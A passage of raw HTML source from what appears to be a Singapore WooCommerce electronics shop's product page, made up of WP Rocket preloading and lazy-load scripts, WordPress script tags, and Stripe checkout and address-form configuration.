var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.gadgetaffair.com.sg","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.gadgetaffair.com.sg/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "47293c70ce" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.gadgetaffair.com.sg/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51L8exbDeFGxW451YlgWCOoCEsnl1stEkN6SH6NvmjZnBRgRQvhbDx3Dx3kZTyu2pzM8kSPZehvDupKVn5iz4yUMD00xCJUNLVW","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"ecbf1439fa","shipping":"fbf4e3c45b","normalize_address":"1bf2236ead","get_cart_details":"6feebf8e06","update_shipping":"c14cb41b2b","checkout":"03a7ac0ae2","add_to_cart":"52c2622ffb","get_selected_product_data":"79d3396d27","log_errors":"6aea8f8906","clear_cart":"38e913971e","pay_for_order":"bf9eb0c15b","wc_store_api":"bbd7b5b22f","wc_store_api_express_checkout":"f3178ff7a2"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.gadgetaffair.com.sg/checkout/","currency_code":"sgd","currency_decimals":2,"country_code":"SG","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Samsung Watch 5 44mm BT (Local Set)","amount":36800},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":36800,"pending":true},"requestShipping":true,"currency":"sgd","country_code":"SG","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["SG"],"custom_checkout_fields":{"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=1769655063" id="wc_stripe_express_checkout-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/uploads/fusion-scripts/5087e1345938daab2a3ec1f858492528.min.js?ver=3.14.2" id="fusion-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"SG\":[]}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"bb236db3c9","apply_coupon_nonce":"03fab7a757","remove_coupon_nonce":"50ecba356b","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.gadgetaffair.com.sg/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51L8exbDeFGxW451YlgWCOoCEsnl1stEkN6SH6NvmjZnBRgRQvhbDx3Dx3kZTyu2pzM8kSPZehvDupKVn5iz4yUMD00xCJUNLVW","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.gadgetaffair.com.sg/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.gadgetaffair.com.sg/wp-admin/admin-ajax.php","theme_name":"avada-child","testMode":"","createPaymentIntentNonce":"2e71cb19ad","updatePaymentIntentNonce":"c041cafaf9","createSetupIntentNonce":"c8b4a0509c","createAndConfirmSetupIntentNonce":"d88a2677d9","updateFailedOrderNonce":"0819c5f255","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://www.gadgetaffair.com.sg/my-account/payment-methods/","orderReceivedURL":"https://www.gadgetaffair.com.sg/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"SG","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(215, 214, 214)","colorText":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(210, 210, 210)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(210, 210, 210)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(210, 210, 210)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(210, 210, 210)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"13px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(56, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(210, 210, 210)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(210, 210, 210)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(210, 210, 210)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(210, 210, 210)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"13px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(56, 51, 51)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(0, 0, 0)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(56, 51, 51)","outline":"0px none rgb(56, 51, 51)"},".TabIcon:hover":{"color":"rgb(56, 51, 51)"},".TabIcon--selected":{"color":"rgb(56, 51, 51)"},".Text":{"color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"13px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"13px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"d03ebf423e","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"SGD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=1769655063" id="wc-stripe-upe-classic-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gadgetaffair.com.sg/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		</div>

			<section  class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1769655053' type='text/css' media='all' /><link rel='stylesheet' id='wp-components-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1769655053' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.gadgetaffair.com.sg/wp-content/themes/Avada/style.css?ver=6.9' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='avada-child-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1769655053' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' 